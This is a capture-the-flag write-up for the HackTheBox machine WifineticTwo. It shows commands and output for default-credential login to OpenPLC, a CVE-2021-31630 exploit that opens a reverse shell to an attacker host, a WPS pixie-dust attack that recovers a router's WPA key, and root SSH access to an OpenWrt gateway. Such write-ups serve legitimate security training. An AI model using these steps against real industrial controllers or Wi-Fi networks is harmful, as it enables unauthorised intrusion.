WifineticTwo - HackTheBox
CTF Writeup for WifineticTwo from HackTheBox
Based on default credentials and WPS functionality.
The usual nmap: 22/tcp[ssh] and 8080/tcp[http]. Linux host.
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
8080/tcp open http-proxy syn-ack ttl 63
8080/tcp open http-proxy syn-ack ttl 63
| http-methods:
|_ Supported Methods: HEAD OPTIONS GET
| http-title: Site doesn't have a title (text/html; charset=utf-8).
|_Requested resource was http://10.129.81.62:8080/login
Navigating to 8080/tcp..
OpenPLC, never heard of it, lettuce check online..
So it is used to program industrial logic controllers, neat. Maybe default credentials?

Defaults worked, convenient. Lettuce research online how to get command execution..
I'll use the first link.
attacker@c2:~:$ python3 cve_2021_31630.py -u openplc -p openplc -lh <c2-ip> -lp <c2-port> http://<target>:8080
> ... snip ...
> [!] Checking status...
> [+] Service is Online!
> [!] Logging in...
> [+] Logged in!
> [!] Restoring default program...
> [+] PLC Stopped!
> [+] Cleanup successful!
> [!] Uploading payload...
> [+] Payload uploaded!
> [+] Waiting for 5 seconds...
> [+] Compilation successful!
> [!] Starting PLC...attacker@c2:~:$ nc -lvnp 3889
> listening on [any] <c2-port> ...
> connect to [<c2-ip>] from (UNKNOWN) [<target] 43422
> bash: cannot set terminal process group (172): Inappropriate ioctl for device
> bash: no job control in this shell
> root@attica01:/opt/PLC/OpenPLC_v3/webserver:#
We have a shell, as root?
Collect the user.txt now..
root@attica01:~:# cat user.txt
> user.txt
While enumerating, interesting network info was found..
root@attica01:~:# ip a
... snip ...
> 5: wlan0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc mq state DOWN group default qlen 1000
> link/ether 02:00:00:00:02:00 brd ff:ff:ff:ff:ff:ff
Time to look into this, referencing this..
root@attica01:~:# iw wlan0 scan
BSS 02:00:00:00:01:00(on wlan0)
... snip ...
SSID: plcrouter
... snip ...
RSN: * Version: 1
* Group cipher: CCMP
* Pairwise ciphers: CCMP
* Authentication suites: PSK
* Capabilities: 1-PTKSA-RC 1-GTKSA-RC (0x0000)
... snip ...
WPS: * Version: 1.0
* Wi-Fi Protected Setup State: 2 (Configured)
* Response Type: 3 (AP)
... snip ...
Uh oh, WPS is enabled. Referencing the HackTricks link, we can try to find a tool to automate a pixie dust attack.
I'll use the first one (link). Copy the .py and .txt to the box.
Running the script..
root@attica01:/dev/shm:# python3 oneshot.py -i wlan0 -K --vuln-list=vulnwsc.txt
> [*] Running wpa_supplicant…
> [*] BSSID not specified (--bssid) — scanning for available networks
> Network marks: Possibly vulnerable | WPS locked | Already stored
> Networks list:
> # BSSID ESSID Sec. PWR WSC device name WSC model
> 1) 02:00:00:00:01:00 plcrouter WPA2 -30
>> Select target (press Enter to refresh): 1
> [*] Running wpa_supplicant…
> [*] Trying PIN '12345670'…
> [*] Scanning…
> [*] Authenticating…
> [+] Authenticated
> [*] Associating with AP…
> [+] Associated with 02:00:00:00:01:00 (ESSID: plcrouter)
> [*] Received Identity Request
> ... snip ...
> [*] Sending WPS Message M4…
> [*] Received WPS Message M5
> [+] The first half of the PIN is valid
> [*] Sending WPS Message M6…
> [*] Received WPS Message M7
> [+] WPS PIN: '<pin>'
> [+] WPA PSK: 'NoWW********************'
> [+] AP SSID: 'plcrouter'
We now have the password to the router, so we can try to connect. I will admit this part took 3-4x longer than any of the initial parts to this, lots of trial with error.
Hint: Do not manually run dhclient on wlan0.
Following the first site's directions..
ctrl_interface=/var/run/wpa_supplicant
ctrl_interface_group=0
update_config=1
network={
ssid="plcrouter"
psk="<password>"
key_mgmt=WPA-PSK
proto=WPA2
pairwise=CCMP TKIP
group=CCMP TKIP
scan_ssid=1
}
/etc/wpa_supplicant/wpa_supplicant-wlan0.conf
[Match]
Name=wlan0
[Network]
DHCP=ipv4
/etc/systemd/network/25-wlan.network
Continuing..
... snip ...
5: wlan0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc mq state DOWN group default qlen 1000
link/ether 02:00:00:00:02:00 brd ff:ff:ff:ff:ff:ff
Before
root@attica01:/dev/shm:# systemctl enable wpa_supplicant@wlan0.service
root@attica01:/dev/shm:# systemctl restart systemd-networkd.service
root@attica01:/dev/shm:# systemctl restart wpa_supplicant@wlan0.service
... snip ...
5: wlan0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 02:00:00:00:02:00 brd ff:ff:ff:ff:ff:ff
inet 192.168.1.84/24 metric 1024 brd 192.168.1.255 scope global dynamic wlan0
valid_lft 43200sec preferred_lft 43200sec
inet6 fe80::ff:fe00:200/64 scope link
valid_lft forever preferred_lft forever
After
Checking routes..
default via 10.0.3.1 dev eth0 proto dhcp src 10.0.3.52 metric 100
default via 192.168.1.1 dev wlan0 proto dhcp src 192.168.1.84 metric 1024
10.0.3.0/24 dev eth0 proto kernel scope link src 10.0.3.2
10.0.3.1 dev eth0 proto dhcp scope link src 10.0.3.52 metric 100
192.168.1.0/24 dev wlan0 proto kernel scope link src 192.168.1.84 metric 1024
192.168.1.1 dev wlan0 proto dhcp scope link src 192.168.1.84 metric 1024
Looks good, lettuce try to enumerate the new wifi network, starting with the gateway..
root@attica01:/dev/shm:# echo >/dev/tcp/192.168.1.1/21
> bash: connect: Connection refused
> bash: /dev/tcp/192.168.1.1/21: Connection refused
root@attica01:/dev/shm:# echo >/dev/tcp/192.168.1.1/22
>
root@attica01:/dev/shm:# echo >/dev/tcp/192.168.1.1/80
>
root@attica01:/dev/shm:# echo >/dev/tcp/192.168.1.1/59607
> bash: connect: Connection refused
> bash: /dev/tcp/192.168.1.1/59607: Connection refused
As we can see, seems like port 22/tcp and 80/tcp are open.
Since we don't know any other users, but we do have a password, lettuce try to login to the gateway as root with our password..
root@attica01:/dev/shm:# ssh root@192.168.1.1
The authenticity of host '192.168.1.1 (192.168.1.1)' can't be established.
ED25519 key fingerprint is SHA256:ZcoOrJ2dytSfHYNwN2vcg6OsZjATPopYMLPVYhczadM.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.1' (ED25519) to the list of known hosts.
BusyBox v1.36.1 (2023-11-14 13:38:11 UTC) built-in shell (ash)
_______ ________ __
| |.-----.-----.-----.| | | |.----.| |_
| - || _ | -__| || | | || _|| _|
|_______|| __|_____|__|__||________||__| |____|
|__| W I R E L E S S F R E E D O M
-----------------------------------------------------
OpenWrt 23.05.2, r23630-842932a63d
-----------------------------------------------------
=== WARNING! =====================================
There is no root password defined on this device!
Use the "passwd" command to set up a new password
in order to prevent unauthorized SSH logins.
--------------------------------------------------
root@ap:~:#
Well, seems the password was a one trick pony.
Time to collect the root.txt then..
root@ap:~:# cat root.txt
> root.txt
That's all :) .